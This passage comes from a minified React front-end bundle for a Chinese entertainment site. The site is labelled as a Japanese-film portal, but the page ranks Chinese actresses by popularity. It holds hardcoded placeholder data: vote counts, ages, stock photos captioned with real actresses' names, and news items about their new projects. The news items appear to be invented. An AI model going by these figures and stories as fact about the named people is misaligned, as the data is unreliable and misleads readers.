text-white"})}),l.jsx("span",{className:"text-xl font-bold",children:"影视大全"})]}),l.jsx("p",{className:"text-gray-300 mb-4 max-w-md",children:"专业的日本电影信息平台，提供最新最全的日本电影资源、排行榜单、精彩视频和资讯动态。 致力于为用户带来最优质的观影体验，看片不卡顿。"}),l.jsx("div",{className:"flex space-x-4",children:l.jsxs("div",{className:"flex items-center space-x-2 text-gray-300",children:[l.jsx(dd,{className:"h-4 w-4"}),l.jsx("span",{children:"contact@movierank.com"})]})})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold mb-4",children:"快速链接"}),l.jsxs("ul",{className:"space-y-2",children:[l.jsx("li",{children:l.jsx(E,{to:"/",className:"text-gray-300 hover:text-pink-400 transition-colors duration-200",children:"首页"})}),l.jsx("li",{children:l.jsx(E,{to:"/category/popular",className:"text-gray-300 hover:text-pink-400 transition-colors duration-200",children:"人气排行"})}),l.jsx("li",{children:l.jsx(E,{to:"/category/newest",className:"text-gray-300 hover:text-pink-400 transition-colors duration-200",children:"最新电影"})}),l.jsx("li",{children:l.jsx(E,{to:"/category/news",className:"text-gray-300 hover:text-pink-400 transition-colors duration-200",children:"资讯动态"})}),l.jsx("li",{children:l.jsx(E,{to:"/category/videos",className:"text-gray-300 hover:text-pink-400 transition-colors duration-200",children:"精彩视频"})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold mb-4",children:"热门分类"}),l.jsxs("ul",{className:"space-y-2",children:[l.jsx("li",{children:l.jsx(E,{to:"/category/action",className:"text-gray-300 hover:text-pink-400 transition-colors duration-200",children:"动作电影"})}),l.jsx("li",{children:l.jsx(E,{to:"/category/romance",className:"text-gray-300 hover:text-pink-400 transition-colors duration-200",children:"爱情电影"})}),l.jsx("li",{children:l.jsx(E,{to:"/category/anime",className:"text-gray-300 hover:text-pink-400 transition-colors duration-200",children:"动漫电影"})}),l.jsx("li",{children:l.jsx(E,{to:"/category/drama",className:"text-gray-300 hover:text-pink-400 transition-colors duration-200",children:"剧情电影"})}),l.jsx("li",{children:l.jsx(E,{to:"/category/horror",className:"text-gray-300 hover:text-pink-400 transition-colors duration-200",children:"恐怖电影"})})]})]})]}),l.jsxs("div",{className:"border-t border-gray-800 mt-8 pt-8 flex flex-col md:flex-row justify-between items-center",children:[l.jsx("p",{className:"text-gray-400 text-sm",children:"© 2025 影视大全. 保留所有权利. 日本电影,日本电影大全,日本电影排行榜 - 看片不卡顿"}),l.jsxs("div",{className:"flex space-x-6 mt-4 md:mt-0",children:[l.jsx(E,{to:"/privacy",className:"text-gray-400 hover:text-pink-400 text-sm transition-colors duration-200",children:"隐私政策"}),l.jsx(E,{to:"/terms",className:"text-gray-400 hover:text-pink-400 text-sm transition-colors duration-200",children:"使用条款"}),l.jsx(E,{to:"/sitemap",className:"text-gray-400 hover:text-pink-400 text-sm transition-colors duration-200",children:"网站地图"})]})]})]})}),uf=()=>{const e=[{id:1,name:"杨幂",category:"影视演员",rank:1,image:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"256,789",change:"+5",popularity:95},{id:2,name:"刘亦菲",category:"影视演员",rank:2,image:"https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"242,356",change:"+2",popularity:92},{id:3,name:"赵丽颖",category:"影视演员",rank:3,image:"https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"238,924",change:"-1",popularity:90},{id:4,name:"迪丽热巴",category:"影视演员",rank:4,image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"234,567",change:"+3",popularity:88},{id:5,name:"古力娜扎",category:"影视演员",rank:5,image:"https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"229,834",change:"+1",popularity:86}],t=[{id:1,title:"杨幂新剧《时光代理人》定档春节档",summary:"实力派演员杨幂将在新剧中挑战科幻题材，与人气男演员共同演绎时空穿越故事...",time:"2小时前",category:"影视资讯",image:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=300",views:"22.5K",comments:"189"},{id:2,title:"刘亦菲《花木兰2》项目正式启动",summary:"神仙姐姐将再次出演花木兰，续写经典传奇故事...",time:"5小时前",category:"电影资讯",image:"https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=300",views:"18.7K",comments:"256"},{id:3,title:"2025年最受期待国产女星排行榜发布",summary:"根据最新调查数据，这些女星在新的一年最受观众期待...",time:"1天前",category:"排行榜单",image:"https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=300",views:"25.2K",comments:"334"}],n=[{id:1,title:"杨幂最新电影拍摄花絮",thumbnail:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"04:15",views:"225万",category:"幕后花絮"},{id:2,title:"刘亦菲红毯造型盘点",thumbnail:"https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"06:30",views:"198万",category:"时尚盘点"},{id:3,title:"赵丽颖访谈完整版",thumbnail:"https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"15:20",views:"287万",category:"人物访谈"}],r=[{id:6,name:"赵露思",age:25,image:"https://images.pexels.com/photos/1844547/pexels-photo-1844547.jpeg?auto=compress&cs=tinysrgb&w=300",category:"新生代演员",growth:"+234%"},{id:7,name:"虞书欣",age:25,image:"https://images.pexels.com/photos/1468379/pexels-photo-1468379.jpeg?auto=compress&cs=tinysrgb&w=300",category:"偶像演员",growth:"+198%"},{id:8,name:"宋祖儿",age:26,image:"https://images.pexels.com/photos/1372134/pexels-photo-1372134.jpeg?auto=compress&cs=tinysrgb&w=300",category:"青春演员",growth:"+167%"}],s=[{name:"影视演员",count:"256",icon:bl,color:"from-rose-500 to-pink-500",href:"/category/actress"},{name:"偶像明星",count:"134",icon:dr,color:"from-purple-500 to-indigo-500",href:"/category/idol"},{name:"时尚模特",count:"89",icon:ud,color:"from-blue-500 to-cyan-500",href:"/category/model"},{name:"歌手艺人",count:"67",icon:pd,color:"from-green-500 to-emerald-500",href:"/category/singer"}];return l.jsxs("div",{className:"min-h-screen",children:[l.jsxs("section",{className:"relative bg-gradient-to-br from-rose-600 via-pink-600 to-purple-700 text-white py-32 overflow-hidden",children:[l.jsx("div",{className:"absolute inset-0 bg-black/20"}),l.jsxs("div",{className:"absolute inset-0",children:[l.jsx("div",{className:"absolute top-20 left-10 w-40 h-40 bg-white/10 rounded-full blur-3xl animate-pulse"}),l.jsx("div",{className:"absolute bottom-20 right-10 w-32 h-32 bg-pink-300/20 rounded-full blur-2xl animate-bounce"}),l.jsx("div",{className:"absolute top-1/2 left-1/4 w-20 h-20 bg-purple-300/20 rounded-full blur-xl animate-pulse delay-1000"}),l.jsx("div",{className:"absolute top-1/3 right-1/3 w-24 h-24 bg-rose-300/20 rounded-full blur-lg animate-bounce delay-500"})]}),l.jsx("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-16 items-center",children:[l.jsxs("div",{className:"text-center lg:text-left",children:[l.jsxs("div",{className:"flex items-center justify-center lg:justify-start mb-6",children:[l.jsx(rf,{className:"h-8 w-8 text-yellow-300 mr-3 animate-pulse"}),l.jsx("span",{className:"text-xl font-semibold text-yellow-300",children:"2025年度榜单"})]}),l.jsxs("h1",{className:"text-6xl md:text-8xl font-bold mb-8 leading-tight",children:["国产美女",l.jsx("br",{}),l.jsx("span",{className:"text-transparent bg-clip-text bg-gradient-to-r from-yellow-300 via-pink-300 to-purple-300",children:"明星排行榜"})]}),l.jsxs("p",{className:"text-2xl md:text-3xl mb-10 text-pink-100 leading-relaxed font-light",children:["发现最美中国女星",l.jsx("br",{}),"实时更新人气数据",l.jsx("br",{}),l.jsx("span",{className:"text-yellow-300 font-semibold",children:"你的女神在这里"})]}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-6 justify-center lg:justify-start",children:[l.jsx(E,{to:"/category/popular",className:"group bg-gradient-to-r from-yellow-400 to-orange-400 text-gray-900 px-10 py-5 rounded-full font-bold text-xl hover:from-yellow-300 hover:to-orange-300 transition-all duration-300 transform hover:scale-105 shadow-2xl hover:shadow-3xl",children:l.jsxs("span",{className:"flex items-center justify-center",children:[l.jsx(dr,{className:"mr-3 h-6 w-6"}),"查看完整排行榜",l.jsx(Ur,{className:"ml-3 h-6 w-6 group-hover:translate-x-2 transition-transform duration-200"})]})}),l.jsx(E,{to:"/category/newest",className:"group border-3 border-white text-white px-10 py-5 rounded-full font-bold text-xl hover:bg-white hover:text-purple-600 transition-all duration-300 transform hover:scale-105 shadow-2xl hover:shadow-3xl",children:l.jsxs("span",{className:"flex items-center justify-center",children:[l.jsx(he,{className:"mr-3 h-6 w-6"}),"发现新星"]})})]})]}),l.jsx("div",{className:"relative",children:l.jsxs("div",{className:"grid grid-cols-2 gap-6",children:[l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"relative group",children:[l.jsx("img",{src:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=300",alt:"Featured Star 1",className:"w-full h-56 object-cover rounded-3xl shadow-2xl transform rotate-3 group-hover:rotate-0 transition-all duration-500 hover:scale-105"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/50 to-transparent rounded-3xl"}),l.jsxs("div",{className:"absolute bottom-4 left-4 text-white",children:[l.jsx("div",{className:"text-lg font-bold",children:"杨幂"}),l.jsx("div",{className:"text-sm opacity-90",children:"#1 人气女星"})]})]}),l.jsxs("div",{className:"relative group",children:[l.jsx("img",{src:"https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=300",alt:"Featured Star 2",className:"w-full h-40 object-cover rounded-3xl shadow-2xl transform -rotate-2 group-hover:rotate-0 transition-all duration-500 hover:scale-105"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/50 to-transparent rounded-3xl"}),l.jsxs("div",{className:"absolute bottom-3 left-3 text-white",children:[l.jsx("div",{className:"text-sm font-bold",children:"赵丽颖"}),l.jsx("div",{className:"text-xs opacity-90",children:"#3 实力派"})]})]})]}),l.jsxs("div",{className:"space-y-6 mt-12",children:[l.jsxs("div",{className:"relative group",children:[l.jsx("img",{src:"https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=300",alt:"Featured Star 3",className:"w-full h-40 object-cover rounded-3xl shadow-2xl transform -rotate-3 group-hover:rotate-0 transition-all duration-500 hover:scale-105"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/50 to-transparent rounded-3xl"}),l.jsxs("div",{className:"absolute bottom-3 left-3 text-white",children:[l.jsx("div",{className:"text-sm font-bold",children:"刘亦菲"}),l.jsx("div",{className:"text-xs opacity-90",children:"#2 神仙姐姐"})]})]}),l.jsxs("div",{className:"relative group",children:[l.jsx("img",{src:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=300",alt:"Featured Star 4",className:"w-full h-56 object-cover rounded-3xl shadow-2xl transform rotate-2 group-hover:rotate-0 transition-all duration-500 hover:scale-105"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/50 to-transparent rounded-3xl"}),l.jsxs("div",{className:"absolute bottom-4 left-4 text-white",children:[l.jsx("div",{className:"text-lg font-bold",children:"迪丽热巴"}),l.jsx("div",{className:"text-sm opacity-90",children:"#4 异域美女"})]})]})]})]})})]})})]}),l.jsxs("section",{className:"py-24 bg-white relative overflow-hidden",children:[l.jsx("div",{className:"absolute inset-0 bg-gradient-to-r from-rose-50 via-pink-50 to-purple-50"}),l.jsxs("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-20",children:[l.jsx("h2",{className:"text-5xl font-bold text-gray-900 mb-6",children:"平台数据统计"}),l.jsx("p",{className:"text-2xl text-gray-600",children:"权威数据，实时更新"})]}),l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:[l.jsxs("div",{className:"text-center group",children:[l.jsx("div",{className:"bg-gradient-to-br from-rose-500 to-pink-500 p-8 rounded-3xl inline-block mb-8 group-hover:scale-110 transition-transform duration-300 shadow-2xl",children:l.jsx(nt,{className:"h-12 w-12 text-white"})}),l.jsx("div",{className:"text-5xl font-bold text-gray-900 mb-3 counter",children:"800+"}),l.jsx("div",{className:"text-gray-600 font-medium text-lg",children:"收录女星"})]}),l.jsxs("div",{className:"text-center group",children:[l.jsx("div",{className:"bg-gradient-to-br from-purple-500 to-indigo-500 p-8 rounded-3xl inline-block mb-8 group-hover:scale-110 transition-transform duration-300 shadow-2xl",children:l.jsx(bl,{className:"h-12 w-12 text-white"})}),l.jsx("div",{className:"text-5xl font-bold text-gray-900 mb-3 counter",children:"100万+"}),l.jsx("div",{className:"text-gray-600 font-medium text-lg",children:"用户投票"})]}),l.jsxs("div",{className:"text-center group",children:[l.jsx("div",{className:"bg-gradient-to-br from-blue-500 to-cyan-500 p-8 rounded-3xl inline-block mb-8 group-hover:scale-110 transition-transform duration-300 shadow-2xl",children:l.jsx(Ze,{className:"h-12 w-12 text-white"})}),l.jsx("div",{className:"text-5xl font-bold text-gray-900 mb-3 counter",children:"2000+"}),l.jsx("div",{className:"text-gray-600 font-medium text-lg",children:"精彩视频"})]}),l.jsxs("div",{className:"text-center group",children:[l.jsx("div",{className:"bg-gradient-to-br from-green-500 to-emerald-500 p-8 rounded-3xl inline-block mb-8 group-hover:scale-110 transition-transform duration-300 shadow-2xl",children:l.jsx(_l,{className:"h-12 w-12 text-white"})}),l.jsx("div",{className:"text-5xl font-bold text-gray-900 mb-3 counter",children:"每日"}),l.jsx("div",{className:"text-gray-600 font-medium text-lg",children:"实时更新"})]})]})]})]}),l.jsx("section",{className:"py-24 bg-gray-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-20",children:[l.jsx("h2",{className:"text-5xl font-bold text-gray-900 mb-6",children:"热门分类"}),l.jsx("p",{className:"text-2xl text-gray-600",children:"探索不同类型的国产美女明星"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:s.map((i,o)=>{const a=i.icon;return l.jsxs(E,{to:i.href,className:"group bg-white rounded-3xl p-10 shadow-xl hover:shadow-3xl transition-all duration-300 transform hover:-translate-y-4",children:[l.jsx("div",{className:`bg-gradient-to-r ${i.color} p-6 rounded-2xl inline-block mb-8 group-hover:scale-110 transition-transform duration-300`,children:l.jsx(a,{className:"h-10 w-10 text-white"})}),l.jsx("h3",{className:"text-2xl font-bold text-gray-900 mb-3",children:i.name}),l.jsxs("p",{className:"text-gray-600 mb-6 text-lg",children:[i.count," 位女星"]}),l.jsxs("div",{className:"flex items-center text-purple-600 font-medium group-hover:text-purple-700 text-lg",children:[l.jsx("span",{children:"查看更多"}),l.jsx(Ur,{className:"ml-2 h-5 w-5 group-hover:translate-x-2 transition-transform duration-200"})]})]},o)})})]})}),l.jsx("section",{className:"py-24 bg-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-20",children:[l.jsxs("div",{children:[l.jsxs("h2",{className:"text-5xl font-bold text-gray-900 mb-6 flex items-center",children:[l.jsx(nf,{className:"h-12 w-12 text-orange-500 mr-6"}),"本周人气排行榜"]}),l.jsx("p",{className:"text-2xl text-gray-600",children:"基于用户投票和关注度实时统计"})]}),l.jsxs(E,{to:"/category/popular",className:"hidden md:flex items-center text-purple-600 hover:text-purple-700 font-semibold text-xl group",children:[l.jsx("span",{children:"查看完整榜单"}),l.jsx(Ur,{className:"ml-3 h-6 w-6 group-hover:translate-x-2 transition-transform duration-200"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-10",children:e.map((i,o)=>l.jsx(E,{to:`/star/${i.id}`,className:"group bg-white rounded-3xl shadow-xl hover:shadow-3xl transition-all duration-300 overflow-hidden transform hover:-translate-y-4",children:l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:i.image,alt:i.name,className:"w-full h-80 object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/70 via-transparent to-transparent"}),l.jsx("div",{className:"absolute top-6 left-6",children:l.jsxs("div",{className:`px-5 py-3 rounded-full text-white font-bold text-xl shadow-2xl ${o===0?"bg-gradient-to-r from-yellow-400 to-yellow-600":o===1?"bg-gradient-to-r from-gray-300 to-gray-500":o===2?"bg-gradient-to-r from-orange-400 to-orange-600":"bg-gradient-to-r from-purple-500 to-purple-700"}`,children:["#",i.rank]})}),l.jsx("div",{className:"absolute top-6 right-6",children:l.jsx("div",{className:`px-4 py-2 rounded-full text-sm font-bold shadow-2xl ${i.change.startsWith("+")?"bg-green-500 text-white":"bg-red-500 text-white"}`,children:i.change})}),l.jsxs("div",{className:"absolute bottom-6 left-6 right-6",children:[l.jsx("h3",{className:"text-3xl font-bold text-white mb-3",children:i.name}),l.jsx("p",{className:"text-pink-200 mb-4 text-lg",children:i.category}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(he,{className:"h-6 w-6 text-yellow-400"}),l.jsxs("span",{className:"text-white font-medium text-lg",children:[i.votes," 票"]})]}),l.jsxs("div",{className:"text-right",children:[l.jsx("div",{className:"text-white text-sm mb-2",children:"人气指数"}),l.jsx("div",{className:"w-24 bg-white/30 rounded-full h-3",children:l.jsx("div",{className:"bg-gradient-to-r from-pink-400 to-purple-400 h-3 rounded-full",style:{width:`${i.popularity}%`}})})]})]})]})]})},i.id))}),l.jsx("div",{className:"text-center mt-16",children:l.jsxs(E,{to:"/category/popular",className:"inline-flex items-center bg-gradient-to-r from-rose-500 to-purple-600 text-white px-12 py-5 rounded-full font-bold text-xl hover:from-rose-600 hover:to-purple-700 transition-all duration-300 transform hover:scale-105 shadow-2xl hover:shadow-3xl",children:["查看完整排行榜",l.jsx(Ur,{className:"ml-3 h-6 w-6"})]})})]})}),l.jsx("section",{className:"py-24 bg-gradient-to-br from-purple-50 to-pink-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-20",children:[l.jsxs("h2",{className:"text-5xl font-bold text-gray-900 mb-6 flex items-center justify-center",children:[l.jsx(_l,{className:"h-12 w-12 text-green-500 mr-6"}),"人气飙升新星"]}),l.jsx("p",{className:"text-2xl text-gray-600",children:"最具潜力的新生代国产女星"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-10",children:r.map(i=>l.jsxs(E,{to:`/star/${i.id}`,className:"group bg-white rounded-3xl p-10 shadow-xl hover:shadow-3xl transition-all duration-300 transform hover:-translate-y-4",children:[l.jsxs("div",{className:"relative mb-8",children:[l.jsx("img",{src:i.image,alt:i.name,className:"w-full h-56 object-cover rounded-2xl group-hover:scale-105 transition-transform duration-300"}),l.jsx("div",{className:"absolute top-4 right-4 bg-green-500 text-white px-4 py-2 rounded-full text-sm font-bold shadow-lg",children:i.growth})]}),l.jsx("h3",{className:"text-2xl font-bold text-gray-900 mb-3",children:i.name}),l.jsx("p",{className:"text-gray-600 mb-2 text-lg",children:i.category}),l.jsxs("p",{className:"text-sm text-gray-500",children:["年龄: ",i.age,"岁"]})]},i.id))})]})}),l.jsx("section",{className:"py-24 bg-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-20",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-5xl font-bold text-gray-900 mb-6",children:"最新资讯动态"}),l.jsx("p",{className:"text-2xl text-gray-600",children:"第一时间获取女星最新动态"})]}),l.jsxs(E,{to:"/category/news",className:"hidden md:flex items-center text-purple-600 hover:text-purple-700 font-semibold text-xl group",children:[l.jsx("span",{children:"查看全部资讯"}),l.jsx(vn,{className:"ml-3 h-6 w-6 group-hover:translate-x-2 transition-transform duration-200"})]})]}),l.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-10",children:t.map((i,o)=>l.jsx(E,{to:`/content/${i.id}`,className:`group ${o===0?"lg:col-span-2":""}`,children:l.jsxs("div",{className:`bg-white rounded-3xl shadow-xl hover:shadow-3xl transition-all duration-300 overflow-hidden transform hover:-translate-y-4 ${o===0?"lg:flex":""}`,children:[l.jsxs("div",{className:`relative ${o===0?"lg:w-1/2":""}`,children:[l.jsx("img",{src:i.image,alt:i.title,className:`w-full object-cover group-hover:scale-105 transition-transform duration-300 ${o===0?"h-72 lg:h-full":"h-56"}`}),l.jsx("div",{className:"absolute top-6 left-6",children:l.jsx("span",{className:"bg-purple-600 text-white px-4 py-2 rounded-full text-sm font-medium shadow-lg",children:i.category})})]}),l.jsxs("div",{className:`p-8 ${o===0?"lg:w-1/2 lg:flex lg:flex-col lg:justify-center":""}`,children:[l.jsxs("div",{className:"flex items-center justify-between mb-4",children:[l.jsx("span",{className:"text-sm text-gray-500",children:i.time}),l.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-500",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Ge,{className:"h-4 w-4"}),l.jsx("span",{children:i.views})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Cl,{className:"h-4 w-4"}),l.jsx("span",{children:i.comments})]})]})]}),l.jsx("h3",{className:`font-bold text-gray-900 mb-4 group-hover:text-purple-600 transition-colors duration-200 ${o===0?"text-3xl":"text-xl"}`,children:i.title}),l.jsx("p",{className:"text-gray-600 leading-relaxed",children:i.summary})]})]})},i.id))})]})}),l.jsxs("section",{className:"py-24 bg-gray-900 text-white relative overflow-hidden",children:[l.jsx("div",{className:"absolute inset-0 bg-gradient-to-br from-gray-900 via-purple-900/20 to-pink-900/20"}),l.jsxs("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-20",children:[l.jsx("h2",{className:"text-5xl font-bold mb-6",children:"精彩视频内容"}),l.jsx("p",{className:"text-2xl text-gray-300",children:"最新最热门的女星视频内容"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-10",children:n.map(i=>l.jsxs(E,{to:`/video/${i.id}`,className:"group relative overflow-hidden rounded-3xl transform hover:-translate-y-4 transition-all duration-300",children:[l.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-full h-72 object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/80 via-black/20 to-transparent"}),l.jsx("div",{className:"absolute top-6 left-6",children:l.jsx("span",{className:"bg-pink-600 text-white px-4 py-2 rounded-full text-sm font-medium shadow-lg",children:i.category})}),l.jsx("div",{className:"absolute bottom-6 right-6 bg-black/70 text-white px-4 py-2 rounded-full text-sm font-medium backdrop-blur-sm",children:i.duration}),l.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:l.jsx("div",{className:"bg-white/20 backdrop-blur-sm rounded-full p-8",children:l.jsx(Ze,{className:"h-16 w-16 text-white"})})}),l.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-8",children:[l.jsx("h3",{className:"font-bold text-xl mb-3 text-white",children:i.title}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("p",{className:"text-sm text-gray-300",children:[i.views," 次观看"]}),l.jsxs("div",{className:"flex items-center space-x-2 text-pink-300",children:[l.jsx(Bt,{className:"h-5 w-5"}),l.jsx("span",{className:"text-sm",children:"喜欢"})]})]})]})]},i.id))}),l.jsx("div",{className:"text-center mt-16",children:l.jsxs(E,{to:"/category/videos",className:"inline-flex items-center bg-gradient-to-r from-pink-600 to-purple-600 text-white px-12 py-5 rounded-full font-bold text-xl hover:from-pink-700 hover:to-purple-700 transition-all duration-300 transform hover:scale-105 shadow-2xl hover:shadow-3xl",children:["观看更多视频",l.jsx(Ze,{className:"ml-3 h-6 w-6"})]})})]})]}),l.jsx("section",{className:"py-24 bg-gradient-to-r from-rose-500 to-purple-600 text-white",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[l.jsx("h2",{className:"text-5xl font-bold mb-6",children:"订阅最新动态"}),l.jsx("p",{className:"text-2xl mb-12 text-pink-100",children:"第一时间获取女星最新资讯和排行榜更新"}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-6 max-w-lg mx-auto",children:[l.jsx("input",{type:"email",placeholder:"请输入您的邮箱地址",className:"flex-1 px-8 py-5 rounded-full text-gray-900 focus:outline-none focus:ring-4 focus:ring-white/30 text-lg"}),l.jsx("button",{className:"bg-white text-purple-600 px-10 py-5 rounded-full font-bold hover:bg-gray-100 transition-colors duration-200 shadow-2xl text-lg",children:"立即订阅"})]})]})})]})},$a=[{id:1,name:"杨幂",category:"影视演员",rank:1,image:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"256,789",age:37,debut:"2006年",popularity:95,change:"+5",description:"实力派演员，演技精湛，作品众多，深受观众喜爱"},{id:2,name:"刘亦菲",category:"影视演员",rank:2,image:"https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"242,356",age:36,debut:"2002年",popularity:92,change:"+2",description:"神仙姐姐，古装美人，气质出众的实力派演员"},{id:3,name:"赵丽颖",category:"影视演员",rank:3,image:"https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"238,924",age:36,debut:"2006年",popularity:90,change:"-1",description:"励志女神，从配角到主角的华丽蜕变，演技不断进步"},{id:4,name:"迪丽热巴",category:"影视演员",rank:4,image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"234,567",age:31,debut:"2013年",popularity:88,change:"+3",description:"新疆美女，颜值与演技并存，备受年轻观众喜爱"},{id:5,name:"古力娜扎",category:"影视演员",rank:5,image:"https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"229,834",age:31,debut:"2012年",popularity:86,change:"+1",description:"异域风情美女，时尚感强，演技日渐成熟"},{id:6,name:"唐嫣",category:"影视演员",rank:6,image:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"225,789",age:41,debut:"2004年",popularity:84,change:"+4",description:"甜美女神，古装现代装都很出色的实力派演员"},{id:7,name:"郑爽",category:"影视演员",rank:7,image:"https://images.pexels.com/photos/1462637/pexels-photo-1462637.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"221,456",age:33,debut:"2009年",popularity:82,change:"+2",description:"青春活力代表，清纯可爱，备受年轻观众追捧"},{id:8,name:"关晓彤",category:"影视演员",rank:8,image:"https://images.pexels.com/photos/1758144/pexels-photo-1758144.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"218,234",age:27,debut:"2005年",popularity:80,change:"+6",description:"国民闺女，从童星成长为实力派演员"}],df=[{id:9,name:"赵露思",category:"新生代演员",rank:1,image:"https://images.pexels.com/photos/1844547/pexels-photo-1844547.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"189,456",age:25,debut:"2016年",popularity:78,growth:"+234%",description:"甜美可爱的新生代演员，古装剧表现出色"},{id:10,name:"虞书欣",category:"偶像演员",rank:2,image:"https://images.pexels.com/photos/1468379/pexels-photo-1468379.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"187,234",age:25,debut:"2018年",popularity:76,growth:"+198%",description:"青春活力的偶像演员，综艺感强，人气飙升"},{id:11,name:"宋祖儿",category:"青春演员",rank:3,image:"https://images.pexels.com/photos/1372134/pexels-photo-1372134.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"185,678",age:26,debut:"2005年",popularity:74,growth:"+167%",description:"从童星成长起来的实力派演员，演技不断进步"},{id:12,name:"欧阳娜娜",category:"多栖艺人",rank:4,image:"https://images.pexels.com/photos/1559486/pexels-photo-1559486.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"183,456",age:24,debut:"2013年",popularity:72,growth:"+156%",description:"音乐与影视双栖发展的才女，备受年轻人喜爱"},{id:13,name:"张子枫",category:"实力新星",rank:5,image:"https://images.pexels.com/photos/1722198/pexels-photo-1722198.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"181,234",age:27,debut:"2009年",popularity:70,growth:"+145%",description:"演技派新星，从童星到实力演员的完美蜕变"},{id:14,name:"文淇",category:"青年演员",rank:6,image:"https://images.pexels.com/photos/1680172/pexels-photo-1680172.jpeg?auto=compress&cs=tinysrgb&w=400",votes:"179,567",age:23,debut:"2016年",popularity:68,growth:"+134%",description:"年轻有为的实力派演员，未来可期"}],pf=[{id:1,title:"杨幂新剧《时光代理人》定档春节档",subtitle:"实力派演员杨幂将在新剧中挑战科幻题材，与人气男演员共同演绎时空穿越故事",summary:"据最新